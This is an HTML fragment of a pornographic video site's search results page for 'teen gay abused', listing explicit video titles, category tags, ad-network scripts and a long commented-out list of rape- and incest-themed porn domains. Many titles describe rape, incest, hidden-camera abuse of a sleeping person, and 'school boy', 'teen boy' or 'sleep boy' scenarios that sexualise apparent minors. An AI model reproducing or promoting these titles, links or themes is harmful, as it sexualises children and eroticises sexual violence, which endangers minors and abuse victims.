                        <p>Some BROTHERLY cock before college for teen boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639022657440/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109530cfa0" src="/thumbs/440/3824942639022657440_0.jpg" alt="Male another gay sex nude fuck photo first time Powel was a rookie to" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Male another gay sex nude fuck photo first time Powel was a rookie to</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639517612988/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636693591743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100a5e16bf" src="/thumbs/743/3824942636693591743_0.jpg" alt="Young Step Son And His Step Dad Fuck On Family Couch During Movie Night" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Young Step Son And His Step Dad Fuck On Family Couch During Movie Night</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638875836588/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108c7080ac" src="/thumbs/588/3824942638875836588_0.jpg" alt="Gay son worried about his dick size - gay father and son sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 7:04</span>
                        </div>
                        <p>Gay son worried about his dick size - gay father and son sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640686284394/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg" alt="gay monster cock lovers" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 21:05</span>
                        </div>
                        <p>gay monster cock lovers</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636669849102/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 3:43</span>
                        </div>
                        <p>Bros tie up the fag</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638418222446/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg" alt="Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 9:21</span>
                        </div>
                        <p>Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636686909284/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg" alt="School Boy Abused by Skin Head" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 19.12.2023</span>
                            <span><i class="la la-clock"></i> 19:27</span>
                        </div>
                        <p>School Boy Abused by Skin Head</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639801139218/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg" alt="Daddy fucks me with fat cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 8:25</span>
                        </div>
                        <p>Daddy fucks me with fat cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636872810777/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10150cc119" src="/thumbs/777/3824942636872810777_0.jpg" alt="Family Gay Threesome - 2 Brothers 1 Stepdad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Family Gay Threesome - 2 Brothers 1 Stepdad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638910228354/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108e7d4782" src="/thumbs/354/3824942638910228354_0.jpg" alt="Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640649011106/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f620ffa2" src="/thumbs/106/3824942640649011106_0.jpg" alt="Boarding school student caught by hidden cam fondling sleeping roommate" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:51</span>
                        </div>
                        <p>Boarding school student caught by hidden cam fondling sleeping roommate</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636818522672/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1011d06230" src="/thumbs/672/3824942636818522672_0.jpg" alt="hentai gay threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 19.06.2020</span>
                            <span><i class="la la-clock"></i> 5:35</span>
                        </div>
                        <p>hentai gay threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636625573835/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10065037cb" src="/thumbs/835/3824942636625573835_0.jpg" alt="Old Dad Expresses His Love In Weird Ways" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Old Dad Expresses His Love In Weird Ways</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638909939597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108e78df8d" src="/thumbs/597/3824942638909939597_0.jpg" alt="Stepdad fucks son &amp; nephew - gay threesome sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 7:07</span>
                        </div>
                        <p>Stepdad fucks son &amp; nephew - gay threesome sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639700388131/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg" alt="Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639912602074/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ca3c49da" src="/thumbs/74/3824942639912602074_0.jpg" alt="Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 8:14</span>
                        </div>
                        <p>Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636645898680/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10078659b8" src="/thumbs/680/3824942636645898680_0.jpg" alt="School boys gays force sex videos We all know what it&#039;s like sharing" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 5:32</span>
                        </div>
                        <p>School boys gays force sex videos We all know what it&#039;s like sharing</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637106968262/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102301b6c6" src="/thumbs/262/3824942637106968262_0.jpg" alt="Bad Gym Teacher" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 2:04</span>
                        </div>
                        <p>Bad Gym Teacher</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639757507158/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg" alt="sleep boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 0:45</span>
                        </div>
                        <p>sleep boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639185980534/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109eecec76" src="/thumbs/534/3824942639185980534_0.jpg" alt="Dad Doesn&#039;t Let Son Get Away This Time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Dad Doesn&#039;t Let Son Get Away This Time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638970606261/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10921692b5" src="/thumbs/261/3824942638970606261_0.jpg" alt="Hot tan twinks porn In case you are wondering, my family member" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 5:32</span>
                        </div>
                        <p>Hot tan twinks porn In case you are wondering, my family member</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">300 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">715 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">259 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">137 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">130 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">316 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4547674181/Black/popular/1/" target="_self">233 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">671 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">307 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">269 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">735 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">165 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">208 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">303 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">375 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">36 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">38 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">17 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">120 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">302 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">100 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4548984901/Party/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">1563 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">220 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">543 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">92 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4549705797/Young/popular/1/" target="_self">216 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-circle-right"></i> gayrapeporn.cc</a><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="la la-chevron-circle-right"></i> incestgayporn.com</a><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-circle-right"></i> forcedgayporn.net</a><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-circle-right"></i> gayrapporn.com</a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-circle-right"></i> fatherandsonsex.com</a><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-chevron-circle-right"></i> gayrapevideo</a><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-circle-right"></i> RapeGayPorn</a><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-circle-right"></i> gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-circle-right"></i> forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-circle-right"></i> gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-circle-right"></i> forcedgaysex.pro</a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-chevron-circle-right"></i> freegayrapeporn</a><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-circle-right"></i> gayrapevideos.net</a><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-circle-right"></i> gayfamilyporn.net</a><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-circle-right"></i> roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-circle-right"></i> GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-circle-right"></i> GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-circle-right"></i> gayrape.pro</a><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-chevron-circle-right"></i> roughgayanal.com</a><a href="https://gaypornforced.net/" data-ct="107328517"><i class="la la-chevron-circle-right"></i> gaypornforced</a><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-circle-right"></i> gayforcedtube</a><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="la la-chevron-circle-right"></i> porngaybrutal</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-circle-right"></i> gayfathersonporn.pro</a><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-circle-right"></i> twinkrape.pro</a><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-circle-right"></i> forcedgayanal</a><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-circle-right"></i> GayAnalRape</a><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-circle-right"></i> gaygangrape</a><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-circle-right"></i> gayanalrape</a><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-circle-right"></i> GayGangRape</a><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-circle-right"></i> gayroughfuck.com</a><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="la la-chevron-circle-right"></i> brutalporngay</a><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="la la-chevron-circle-right"></i> gayprisonrape.com</a><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="la la-chevron-circle-right"></i> gaybrutalityporn</a><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="la la-chevron-circle-right"></i> gayforcedporn.pro</a><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="la la-chevron-circle-right"></i> roughgaysex.cc</a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-circle-right"></i> gayrapeporntube</a><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="la la-chevron-circle-right"></i> gaypornrape.net</a><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="la la-chevron-circle-right"></i> gayforcedporn</a><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="la la-chevron-circle-right"></i> gayraperporn.com</a><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="la la-chevron-circle-right"></i> rapegayporn.net</a><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="la la-chevron-circle-right"></i> gaypornrough.net</a><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="la la-chevron-circle-right"></i> gaypornforced.org</a><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-circle-right"></i> gayrapexxx.com</a><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-chevron-circle-right"></i> gaypornforced.com</a><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-chevron-circle-right"></i> gayrapefantasy.com</a><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-chevron-circle-right"></i> gayincestporn</a><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="la la-chevron-circle-right"></i> roughgayporn</a><a href="https://gayrapevideo.com/" data-ct="2632534131"><i class="la la-chevron-circle-right"></i> GayRapeVideo</a><a href="https://gayforced.pro/" data-ct="2717365446"><i class="la la-chevron-circle-right"></i> gayforced.pro</a><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="la la-chevron-circle-right"></i> fathersongayporn</a><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-chevron-circle-right"></i> gayrapescenes.com</a><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-chevron-circle-right"></i> freegayrapeporn.com</a><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="la la-chevron-circle-right"></i> gayroughporn.net</a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="la la-chevron-circle-right"></i> gayrapeerotica.com</a><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-circle-right"></i> forcedgayporn.com</a><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-circle-right"></i> GayRapeScenes</a><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="la la-chevron-circle-right"></i> gaypornbrutal</a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-circle-right"></i> gayrapevideotube</a><a href="https://gayrappingporn.com/en/" data-ct="16755569"><i class="la la-chevron-circle-right"></i> GayRappingPorn.com</a><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-chevron-circle-right"></i> realgayincest.net</a><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="la la-chevron-circle-right"></i> rapegayporntube.com</a><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="la la-chevron-circle-right"></i> brutalitygayporn</a><a href="http://rapetube.me" data-ct="3906926619"><i class="la la-chevron-circle-right"></i> Rape Tube</a><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="la la-chevron-circle-right"></i> brutalgayporn.net</a><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="la la-chevron-circle-right"></i> gayforcedporn.net</a><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-circle-right"></i> gaypornrape.pro</a><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="la la-chevron-circle-right"></i> gaypornrape.org</a><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="la la-chevron-circle-right"></i> fatherandsongayporn</a><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="la la-chevron-circle-right"></i> gayrapeporn</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; forcedgayporn.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
